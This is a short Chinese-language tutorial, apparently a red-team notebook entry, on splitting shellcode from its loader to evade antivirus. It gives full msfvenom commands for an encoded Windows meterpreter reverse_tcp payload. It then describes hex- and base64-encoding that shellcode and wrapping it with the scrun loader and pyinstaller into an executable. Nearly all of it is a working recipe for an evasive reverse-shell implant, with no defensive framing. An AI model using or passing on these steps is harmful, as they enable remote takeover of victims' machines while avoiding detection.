加载器分离
hex¶
生成c格式payload
>msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=192.168.0.108 lport=12138 -f c -o /var/www/html/shell.c
下载k8final

粘贴shellcode进去

使用
https://github.com/k8gege/scrun

或
>python scrun.py xxx
或
编译ScRunHex.py为exe

Base64(*)¶
生成c格式payload
>msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=192.168.0.108 lport=12138 -f c -o /var/www/html/shell.c
下载k8final

粘贴shellcode进去

进行hex编码后,粘贴进去base64编码

看系统位数编译ScRunBase.py文件,使用pyinstaller打包为exe后执行
https://gitee.com/RichChigga/scrun/blob/master/ScRunBase64.py
>python pyinstaller-script.py -F -w ScRunBase64.py